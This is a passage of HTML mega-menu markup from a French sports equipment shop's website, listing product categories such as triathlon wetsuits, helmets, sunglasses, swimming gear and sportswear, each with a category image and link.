        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1308-vestes-thermiques">Vestes Thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1303"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1309-collants-zippes">Collants zippés</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Combinaisons néoprène
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaison néoprène</span>
        <div class="ets_mm_block_content">        
                            Combinaison néoprène
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-hali-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2222"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/918-combinaisons-triathlon-femme">Combinaisons Triathlon Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2223"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-swimrun-mako-ls2-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons swimrun</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1193-combinaisons-swimrun">Combinaisons Swimrun</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-genesis-21-homme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon homme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1195-combinaisons-triathlon-homme">Combinaisons Triathlon Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Équipement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="156"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Équipement</span>
        <div class="ets_mm_block_content">        
                            Équipement
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="157"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="158"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/545-casques-route">Casques route</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque_aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/547-casques-aero">Casques Aero</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b28f02aadb-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1317"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/548-casques-enfants">Casques enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-verres-uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1315"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/219-lunettes-avec-verres-uniques">Lunettes avec verres uniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/218-lunettes-avec-verres-interchangeables">Lunettes avec verres interchangeables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/220-lunettes-avec-verres-photochromiques">Lunettes avec verres photochromiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/638-lunettes-enfants">Lunettes enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Natation
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Natation</span>
        <div class="ets_mm_block_content">        
                            Natation
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/921-lunettes-natation">Lunettes Natation</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1352"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-autres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1353"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1118-accessoires-natation">Accessoires Natation</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1354"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-training.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1355"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/917-accessoires-training">Accessoires Training</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1356"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/953-bonnets-natation">Bonnets Natation</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="169"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="170"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="171"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/211-brassieres-sport">Brassières sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1320"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1321"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1295-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1324"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1325"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/560-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1326"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/628b3d9f4d-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/561-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2371_vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1296-vestes-et-doudounes">Vestes et doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pantalon-de-jogging-armos-legend_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes-courtes-coton-lifestyle-armos-active-noir_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/864b984ecf-gilets_securite-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1110-gilets-securite">Gilets sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="201"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
